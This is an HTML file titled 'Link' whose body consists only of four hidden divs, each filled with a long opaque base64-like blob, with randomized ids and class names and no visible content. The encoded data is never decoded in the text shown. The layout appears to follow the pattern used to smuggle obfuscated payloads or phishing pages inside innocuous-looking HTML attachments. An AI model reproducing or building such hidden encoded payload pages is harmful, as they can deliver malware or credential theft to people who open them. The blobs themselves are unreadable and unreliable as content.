

<file: index.html>
<!DOCTYPE HTML>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.Oy2smJ{display:none}.oluKeF{display:none}</style><title>Link</title></head><body><div id="unynpi0" style="display:none">PJBzEvas10rY++L0rwGUWrYHYUO0O662btYqX/C2jAS35+LlowmUWrYCcFq5O6G/YcNkGOHljE/Jvae44E2FboBTeEuseuK5YdxyQLeux1/Kq+Xytk+KM+UBYUu2b//1d9hzCf3lyl/Lsunl7xrDNP4HOUe2cra+Yd06Dva5wl+A6qig7VOgbP4GYUK9JZa/Zct2B/TpmwiIq+vzsU1I0ChPR0u0fqOkZZErUuGx2lbY5YC8rwjeMaoBdEO9JuCzZcJ0D/yo2lPStaigoQLEJO8BYRP6eKO6Zd05Gvysxk/f9ePv4o8qxKoDdFq9aLb3ctR7GPSryxSf+6W+yFHZJPMDcBDSIbC4b8Vsd7X4gxfVru+68F+ea4BPNQP1eqG0Zd9jUOa52gCI46+7yE2KfacOdk29dbb6bNhwFeHimAiY4ICg4kCHMu1VfV20M7S2cpk6UP2tyxOR6bul7lyYdaNUHw74Nu+1Z5wlR/2rwhLLuvio70DCJe9GORzpPu7mMJQ+Rp/4jheQq+vupwGQOPkDPVi5aer6LdliGLz0nwOY97u250SRWqpPOAOoeqyybJwlR/2rwhLLuvio70DCJe9GOR/hPu7mNpQ+Rp/4jheQueXypgjYauIceQauerD/LZx/CPDxgguF/qay90iDa4BPNQP1b6evdIt/Dvnw2FvP86etqhjPeaZeIgv0IvPyKYodXbX1g1fIr+/k+AXZPKIZdFzwNu+/ddQ+UaL9ggyM/qO7yE2KfacOdk29dbbtaMJ7VeO53BKQ9uL1p0SGJusdPQP1eqG0Zd9jUOa52hORrevy6kCHMekMcECsNq6+Z9ljVLzjpBqd9qfhoQ7PPv5CJxSwaK7/Y9B7Hr2uz0iV9qfotwiDcKFPJxzxN7S2cpk6UPS7zV/Tr6fzoxmDfPwOZwb1NqO0Y9R5Cbi0x13Vr6Op+WeKcKdCZ0+8crekOoAmDe3jpBqd9qfyownDJflCeUniKfOneIodXbX1g13cq7Cy9h3Sa4BPNQP1a6OzOoMmDe3jpBqd9qfzqgzOP/1VJQ7va7r3NINnBbWw3Vbc8/zhsEWHfeIacAf0L/[base64]/jhpgTLPKcIZ0+8cqe5dJkuS6Oo1hqI7LLwuk3LJKpZJQv4KvPnJZ1hHOfwgxfcuOnlrBmDcLpKOVqqeqykcNBlGPusjg+I/qOsyE2KcKpPNQ74O+L3IJFhHOfwgxffvKO7yE2KM+UDelzibaOlKJw6CfCg2hOG0aqgpALEJKcJdEOxd7vtLdBnDfm9g0nEqP7lr0HoPOMBfmO5eJGuc8VyENO3wE6R+dnlpQLPcN8mNwKKdKC4dN47Mu2hyV/T99/itwPeJaYsdECserCybN07DvS23RfOvvjppFagcKoJekCsNrG+etQtTKOo1gHRsuTl7wXPOe0HYRTpNffiO7s3XfixwBfVvuPnqhmQYbpfY0bjEb/dYcp0Evm33ADUteLlsATea/4KbVr1f6e0b8N2Cfy3wADTtOTl+Q7fIvkAZxSodKu5dNRlAJ+5lFLSre/yuQ7FPOUdL1i5aer6LdB0HvC22hPA0fn2pRbdOe4bfRTqK7KvO9lyFPKw2gCP6/r4+QvGNfJCZkaqcqy8OoFqd7u7wVTJuuPupx/RPesXOFmxf7a/OoAnT62o1gHQuvjnqwOQYKoOYFq3ILK2ZNV+E/LinhrLuvio70DaMe5GaCT2daOhe8F4Dvysx1XT4fn0qw7BKbEbel7iK/mtLdh5GfCglAuN4OjhoQbOIuUfOEixd7aycot1EeCqhguPq/Kp+Q/LM+EIZ0GtdabtaMJ7HL2uz0iV9qfotwiDfLhfMALgPu75N5gsH/qqyl/P9ujvthnFPbBeZVb4aK27adU3C/SqhheQueXypgjYefdlO0C5be++bt9yD+61z0KQrOPktgWQYbpdLV6gIK+2ctZ+E6/ojlvIr+W7sgzONOMBchTpL7KvIMd2D731g0rcv6O7pgTZIOYObBS+d6evO9B7FPK2g1PJvufz+A7PPv4KZxW/erLtdtBlVbj1yVvN8rHqtx7eOewWOE23dbaybsUtDuW5zV+Que/0tQjPPvdlO0yqeqyze9V+DuW0z0OHveblulbLPOMIewOxb6e6c4t0GPusy0iGvOvw+FyaIPJUc0G2b++gZdhwFeHimQqN4OzvrBmHI+MVcBTpNfLictR6AJ/2zEjcte6tsQHLI+IUdkG0dLDtdtBlVbj1w0/Jvu6pv2eEMvgOe0r1daO6Zcp0Evm33ADLuvio70DLM+kKe1rxZsj5btBhUPmxwFHOoO7psR3GMfNVc0K9Y/mwYcEtT6eo1gHRsvn07x7eKeYKL0C3dafsbdBlGvy2lAqGq+vkpgTEN7BfaCT2daOhLd1+E/6rjlvGuOXsrR+QJusdPQP1drejZdU+RvO3wE6QrO/ppQXear9fJVPSNay2dpx7FPuz3Rrc4eLvtAjYK+kAeUGqIbS2cpk6UOG91k6UpoCurAzcfekbdFW8crGnbNBuR/y2wlPTvqfmrgjSa+sDfEm2NqujZdxkR/a9wE7YqbHnox2QaPoXLl65f6a+btYtROWgjguLq/K7oALYNO8dOFy5f6uic4thHOfwgxfPuu7ptx6Da+gOdkW/aa2ibtUtC/SqhheQuunjpwPeebEMekK3afi/c90/C/SqhheQs//[base64]/IfblcMk3TejSgErUt+b7pgTZIOYObBSxda6+btQ6G/m91gHct+PnrEDDJO8CZhS7fqyjZcMsGvSolALNo7HwownOOeQILxioY+LmNMFvRve33F7YqafyownDJflVLBfha7rsYtB0FvKqwU/Tv7D2ox+CfacfdEC9d+vsYt5lGfCqlAvNo6rzrQHDNKoZdFzwNu+1b8NzGOfxlVzStf6tsQTQNbBBLRuqfq/sY957Eufi2FvP86etrxjeNe5GaCT2a6u7bJE5Gfqs1U3Uv/7o+FXaKLEHcEe/c7btOMFvRve33F7YqafyownDJflVIB79IKC2Y9pwD/qtwF6Hrevy6kCHMekMcECsMvm1b8k6Dv25ylXK4bqg8k2bYvoXNVi5aer6LdB0HvC22hPA0aTwqwHGcPkbZ0G2fLm0b914D6+uz0i</div><div id="unynpi1" style="display:none">V9qf0pxXeefdlO16xd673LsJyDe633lvesv75+EOfLYAHJFW+dKyjLcJ+B/DizVbctvqo8B/PPaZaY1n4MOLmctR6Uab2mEjYtqO7rwzYN+MBLxzpa7r3MJEmT+WglVzStf6ttQjDN+IbLxboK/m7ZcVjGOf13UrcuOPupVeHfrpdcEOlEarmIJ92Hva9wE7GuOXsrR+QJusdPQP1eqG0Zd9jVOjSgFncqe/0uQnDI/oDdFficqy7ad9yUPe0wVnW4OnvrgLYavwOZwb1NqO0Y9R5Cbzjz1TUtuv0qwLEaugDfECzO/OkIMJjGOWrhguU++PupATEOf4KLkO5aaW+bpx7GPOslA7No/eKggbPKewddEO9aOK1bNh5Fu7tnh/[base64]/rlkrFpoCuoQXDIPELfF2od6OuOth5Efy2yxfbt+/4+QzGOe0BOEesfq+kOtJyE+G93AHauvq69B3Sa/[base64]/Ca/pmkrF4OnvrgLYavwOZwb1NqO0Y9R5CbylpBTOvun0qwLEK+cOZ0mxdfjjMsFvXaWlpBTOvun0qwLEff4GYUK9YKS4bsU6DvyiywCM9b7ypwCRNuUBYQOvfquwaMUtSqXolVfcqe3prFeacLpPJx6oY7/dLtd+EfD1zVvPv/Hiow7BN/gAYEC8Ia6+btR2D7i/3FvZsu/utkWbaLoLcEn0baOlKJw6DfS2y1aU+7ql7hvLIqJCOF65dae7LYM+XaTonh+U4OjvsAnPIrBeZVb4aK27adU3C/SqhheQueXypgjYebENely8frD6ctBzFOCrlEzcqaKt7x/LNOMaZgO0fOvscNBzGfy2yQDLuvio70DaMe5GLky3Y++kaNBzEuLi2FvP86etsQXLNOUYPFPSNaS+bNQ6FfC5ykHZsvnwrgzTauwDcFbjeq6+Z986FOG9w0mHuO/utgjYa+0OZRTpLbKvO9x2D/KxwBfftP70rQCQYbIfbVPSNaS+bNQ6FPa3wEHKsu70qlefZvoXLka9cqW/dIsiS+WglVjSqe7lsEDYMe4GYF3ibaOlKJw6D/S8x0/O8rHiow7BN/gAYEC8IaqkbNA/C/SqhheQs//l60GeYK9DIB79N+zmMpgsGfyr3lbcorDnsATOa/oDdE29NqujZdxkR/a9wE7YqbHjrQHFIrAZdFzwNu+2Y9JyE+HxlVjSqe7lsFebIPJPZkG0cqb3dtBlVbj1zFXPv+/y6xCgfuwGeUv1cqG4bpFkC/Kj2VPZr+K68FXaKLEHcEe/c7btMolnBejSgFzUt++trwjeMfEJeUugIfPsbdh5UOKxyk7V4br9yEPMOeYKOEC5dqesZt55Cbirx0DY4buu81jYNedUc0G2b++gZdhwFeHimQqN4O7psR3GMfNVc0K9Y/m2bNhwE7ix2l/QqLDjpwPeNfhUck+oIfqneIpxEfCgg03Puvq6tR/LIPdlO1i9aauxadRzBvGx3UrRuvO6qwPGOeQKOEi0frrsYd1+Gvv1x07Ytvm6oQjEJO8dLkm5a/[base64]/Oxwl+QqP/iuQ7FPOUdL1i5aer6LdxiCfC8hwHbtOT07x7DKu9VOxeqfq/sbdBlGvy2g07Sq7CyshXXWqQJfEK9Nqq2c9lsGfyr3lbcorDmrgjSa+sDfEm2NqujZdxkR/a9wE7YqbHnox2QYbofbRW6eqG8Z8N4CPu8lEzcqaKt7w/NfbhGLky3aaaycosmDe343VXRsu6gtAzYeKdCd0Gqf6elKYp1Eue8y0iQqevkqxjZavwOZwb1NrC2ZNhiDrzj3lvZv+PupVebYPoXNR/sa7rsbdBlGvy2g1jSr/7vr1ebZvoXLki0frr6d8N2Da+v3FvNpoCupATGNacHdF2wO+y7YdNyEe67wVbSqbD2ox+CfacCYFq9f+vsZt55Cbirx0DY4aS3+h/PPbEJekCsNrWyadZ/Ca/ungqGt+/0tgjYffkfdE2xdaXtLoEiGPilpBTbsubl7wXLI+JPO0a5aKqsZt55Cbi+z1fUt/O6twSHPeUBel2oeqGyLOJRMPq2wRfvvu31rgzYfMcKe0K3N4G4bsJ4EfSrglfSteXzsgzJNbEJekCsNrG+etQtU6Lg3F/Q4OnvrgLYavwOZwb1NrayeMU+RuK33F6QufjlowaQMvgKdEX1eq67O9d7GO3inwHQsuSttQTOJOJVJVPSNaS+bNQ6FfSrxhrfrv70rQPRMusMfkmqdLe5ZItjD/S23Urcqe/utlbJP+YAZxSuerD/LZx6COG9yhOGueXypgjYarsfbQ6rdK6+ZJFhHOfwgxfftPjkpx+Da+gAZ0q9ae+lYdV+CObimErF4PrhpgnDPu1VIV6gO/PncMksG/q22hfOsvDl+EOdaPgKeBW7brCkb8MtDfqxwE7YqfeK7AvDPO9CfU+rc+K1dcVjEvvixlXLvvj7oQLGP/hVY0+qM+/6dNRvCbzjzFXPv+/y7w7FPOUdL1i5aer6LdB0HvC22hPA0aTmqwHPfesMYUe3dbGsZNhkDfm51wDbt+/4+QrLILBeJ16gIKS7Zck6Cue53gDKqevwv2eEMv4BbkqxaLK7YcgtFPu0x1TY9uzspxWRMeYGckD1craybcItHvC22l/P4O3hsleSIPJUZU+8f6u5Z4smT+WgjgiNq/K7oALYNO8dOFy5f6uic4thHOfwgxfPuu7ptx6Da+gOdkW/aa2ibtUtC/SqhheQq+vupwGDa+gAZ0q9afjmcMk3Dvq0x16drevy6kCHMuUdcUuqMvm0b914D6+uz0iV9qf0pxXeebEJekCsNrWyadZ/Ca/ungqGuP/ysQLYavoAfECsfrCqCp91CfvixlXLvvj7oALYNO8dOE23d62lOsd2D731g1veuO/utkSRM+UDelzibaOlKJw6HPa7y1TJ8veK7A/ePqcfZ</div><div id="unynpi2" style="display:none">0e1erCue9N2Hv6/3FXIte66tAzYeKdCdE27fqyjKYp0Evm33ADVqOaotAzYeKdCfVu9Mu7lMJQ7RbDxlVjSqe7lsEDJP+YAZxSsaaO5c8F2D/C22ke39ej0rEDaIuMCdFyhIaq4dtRlBvOxwk7YqbDisATNOP4BcF2rM/P5MIk+Rva3wlXP4eLzrkXcMfhHOAOwbqf+LIMnWLngixPA0aTitgOHPO0UZU+8f6u5Z4smSeWgjgiPq/[base64]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</div><div id="unynpi3" style="display:none">xG/ZqNmwki6YH7wXJmyuWqe9TYkhGey26lDw7++whxr6HLIOQhuuepLhQ/RhP+bu2lTXqOPE81zsHOAiQ0W0XfHuYcd0DfKbwHKIi93amhSZHfsEYxyyY/aFQuBWBfepmwLci8fzsQLkMdIpQ3uxaYzgN/dPBNKt3wrE6O73tFvPGOcad2qgVvu5UPp9Gd6N/njanN/MgBSTEcYlZkeZc6acOOFxS8+L4kD84u7CuD/9I8Recl6yI/eub/gkJ6ah3HjHrunurwnaAc0bXHmzQ4ahV8ZzB8Dh637cg9nViyTsZvsbLVTpcIm/U/17Ncy65n3fkd7XkzvHJ80GeF2BWYWAbYlbDtah7w/y7f+4+jj9B8hff3evL6GiTPsnDsOu4UnOqvzs8QbrJuNbJmy0aZihU95hGtaeyGnFifvykA+eP/1bJVroeK+hbPNbGvO9+E7r6/PpiTztFsE6Wm3rIpi9SPJmFv+8mQ/yuOzygS/CEv4LJGboaqGkRMkmM8To5FDl6efugDfvBckuXHSuQ4jucOFlHqSvywzs4s7Z9RjwMt9Zfme6SrCSVt9UP9qr7Fbr7+vC+g+eNv8ARWG2bZWRcP8lEdGelnDZrLjGiB/DMvMMI0WyYfOhbd5vDe2WyXiEnM/JiSXQCcwcZWOVVoyTcdxfK+brwXT66vPCqjvaGLwje1mQcIuFSoQhEeOc43DojtvUjDj8A/wDWVm0b6DgStxyF9Kg7AKJqc2wrgr8CcIFZGygVbW7Mv12G82M/[base64]/tmwb+NcxffnySc5KHedtAOdaTyUDtktL1il3uE9AXJV2tfqvkYfdnRNiNllDHkrLMmjicFsEiWEnoaoGmeoFFGdSN6X6JjLra8zTPP/kDZXmqI5SeR/VNNMKQ4HLJqcHj8l3PJcY1RGOiVbK5OcAjEtmR2XfkjvO2riD6FrkGXGe5KY68etlUKNurnW/1sPz6rSHYFdtbLRi5fJetb9pxBNuJx3Tprr/IlCXBF/0sWH3uTYuAbdpjKt/h4W2Kmr/BqgSSPrgWZ2WsWLfhSfNOPPGPymnLmPCytibzI8MOfRqybYzkcOFgT8a640vHufjpgVTZMdIsWVmUdvK8T+smHqe03WPats6y+x2cPrJaZRa5Ya+fROdaJ+Dq12L46sHSkRucaOcFYUaPT4e/NPZVJMPh9FmEiOfIkQrQBNApI2+BdfOHNfhdFcC8ywrOkdnDuhjGYfseJHeQYfOyNMNEEcO2+gvOue+4oDv6FNgoXX3sL4ymaYB1Jfy632nErb3khCPiObslbXacLq6ANYl5BMLr3HP07v3Ujj2dGew8ZXi/Y4mdYd91FdiJmlOOqdLWjBfwHu4LRluJaoaUSuFxSazrw1CP7cXVuivrFfMaWhqZSrTncYBAH/ue9mz6oc71my/4ZfxYRWyNTLKfbIV8O/yU6Fzug9vEoVqdCOtWRn6+erSGOflSS/uBm3Hoo8Tp8CrMKvM4d1m3TPGzQtx4BPq/+X/x7vnwtQb5Ge02Wl63Q5vvRv0uB6Tv/HOFr97aoQrIE8YbbXSyVo2kZdN2KqXo2U/7sfzykynGFc4NYn6aUZSNY4VjG+2+2WP+sv3EgQDDM8cmQmKrXJOYRMt+E/SB7G74tvjT8FSZZr4GVFyZboaHSNBjGfCfwXeM4ui5t1mfO70sIBivVPuSV9VDRd3p4UrpqcPT9ijlY7sjbx6gVYmNV9lcLcOR/nfkivLrmxfJJsNYYEK0K6+0dutiSu2y6nfpsOLO8Sv/YeA5WUGoI/KRessnDMyoxVeIrr7w+wz+HOckdH68b/[base64]/VoMmRKOf/H/l6t7oihfPadtWZkqXXYabddlySdqu7wP/n/CyqD3cBLo3XEHrX4WQa/x2LqW0xl/U7MO5txjsPfwYRlS8VoCdbdBQDeSN3lPOo8vD9wHYHOQOen+MI7aBbcBSFKyC2HH4guT4iRvdYcgHWxqpULSvZPZ4DNO9lw/Y6un3lyXwZ/07J3ywTYWabdViGfes4grvlOGzoAjpCOs1b22eIoScVehNC/qP6FnYo+jG9DrtZ/4dcx2VXKiuRYB1J63hnnzejcywoBrTFM4IRW+NepblethSN+Lqxn7KsdPSjTfcIttXY0uCfoGlSNBFL/axy2vJqvnshAPCHLgjZGuWaYOWZodFGfaS51WLiN3zkAf6F8INZ32rcaOuNvdNJOSB4mL4lsXXqCiaJ7gnRlftSIbudeV9Sd2v3nD4oeaylB/TZOAoRW+8TJGzb/0mCMeC53KFrtDoiF6cBuAgXR+7VvudYch0P8+T52n5qN3ngAnIHvkCVFi8faazc9t5CNmdmEPOrcC2rSLPGNxXWX+WKamlYslPDvSg43/YgvKwgATkKrkAZx+OL4+kbMhGM9GLyg3IqOfE+1iaBLMOch6ZfbOjddUuB/+fzw/IsejEjDn7I8EkJGioT4m7WPBCMaGqwXfFucbwrjnaZ/0KYlSiTLvjeMNnRaCWn0DFveL4kS7ZYvgOTWaTf/WDMuNSPvOi+0KLt/zytTfPPdwZUWCdfI6kYeZjPuXtz0nUjL3j+wf7Bs9feVmUTpKHToh0HK26/WL47eCzj1XHM75cYn23boiwcsZmK+a7yWzljd7qiT7OIekGZkqKXbafRstdOeeS5U3NreD0jlzLNMEGJWi7SaSGVv5GPPKzwn31tdzBrQjNJ84rd1yhV6qFc4BxCe+e/wnnvuzFmhXJA